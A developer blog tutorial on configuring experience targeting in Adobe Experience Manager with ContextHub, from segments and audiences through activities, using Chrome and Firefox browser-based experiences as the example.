Saturday, February 5, 2022

How to Implement Experience Targeting in AEM using ContextHub?

 Content personalization in short means delivering the right content to the right person in real-time.

Simple experience targeting scenario, user1 requesting the content through Firefox receives Experience A and user2 requesting the content through Chrome receives Experience B. The experience can be decided based on different rules e.g gender, age location, etc, here we are seeing the simple scenario.

The targeting engine is the mechanism that drives the logic for targeted content. You can use either AEM or Adobe Target as the targeting engine, AEM provides a built-in targeting engine that processes page requests and determines the content to display. AEM as a targeting engine only supports Experience Targeting but Adobe Target should be used for A/B testing.

In this post, let us see how to use the AEM targeting engine to enable the experience targeting for a web page.

Setup ContextHub:


ContextHub is a framework for storing, manipulating, and presenting context data. The ContextHub Javascript API enables you to access stores to create, update, and delete data as necessary. To enable the ContextHub features and to link to the ContextHub JavaScript libraries, including the <contexthub> component in the <head> section of your web page.

Add the below HTL code to the overridden customheaderlibs.html file of your page component(here the page component is extending from core page component — core/wcm/components/page/v2/page

<sly data-sly-resource="${'contexthub' @ resourceType='granite/contexthub/components/contexthub'}"/>
ContextHub includes a segmentation engine that manages segments and determines which segments are resolved for the current context.


Once the ContextHub is enabled for the project client context data can be explored through the browser local storage.
Refer to https://experienceleague.adobe.com/docs/experience-manager-65/developing/personlization/contexthub.html for more details on ContextHub.

Configuration Browser — Enable ContextHub Segments:


Enable the ContextHub segments for your site under Configuration Browser. Tools → General → Configuration Browser → Select the project → Properties → Select ContextHub Segments, Save and Close
Configure Segment Path and ContextHub path:


Assign Segment path and ContextHub path to your site root node, the default ContextHub path is /libs/settings/cloudsettings/legacy, segment path — /conf/<tenant>/settings/wcm/segments
Create Brand:

Create a Brand to manage the Audiences through Activities console, Tools →Personalization →Activities, Create Brand

Select Brand Template, add a tile, and Create

Create Audiences — Create ContextHub Segment:

An audience, called segment in ContextHub, is a class of visitors defined by specific criteria, which then determines who sees a targeted activity.

Create the required Audiences, Tools →Personalization →Audiences, Create ContextHub Segments under the corresponding project.




I am creating two Audiences, one for Chrome browsers and another one for Firefox with the simple conditions to check the browser from which the request coming. Specify the required boost factor, If there is more than one segment that gets resolved the one with a higher boost factor is selected.

Assign the segments to the audience, I am using “CONTEXTHUB SEGMENTATION: Comparision: Property — Value” with the simple conditions to check the browser name(complex rules can be enabled based on the use cases)
Create Activities:

Activities consist of audiences that you are targeting, and the period of time when the targeting is applied.

First Create an Area under Brand and create the Activity inside the Area, Tools →Personalization →Activities


Enter Title, Name and select the Target Engine as ContextHub
Add Experience for each audience

Set the Duration and Priority

Enable Target Configuration:


Enable the Target Configuration — Brand, Area to the root page properties or to the specific page(you can configure more than one brand).
Author targeted content:


Author targeted content using the Targeting mode of AEM. Targeting mode provides tools for creating content for the experiences of your marketing activities.

Select Targeting Mode from the Dropdown

Select the Brand and Activity and click on Start Targeting.
On required components select the Target option

Now select the Audience and define the experience for the components, Default — Default experience, Chrome — the experience for the Chrome user, Firefox — the experience for the Firefox user. Select the corresponding audience and edit the component data.


Now you will get different experiences while accessing the page from Firefox and Chrome browsers.

Chrome -

Firefox —

IE — Default behavior

ContextHub UI configuration:


ContextHub provides a toolbar for content authors to allow display and manipulation of client context data in order to achieve a reliable preview of experience targeting. The toolbar is fully customizable and configurable.

The location can be changed to preview different experiences.
Also, you can find the resolved segments
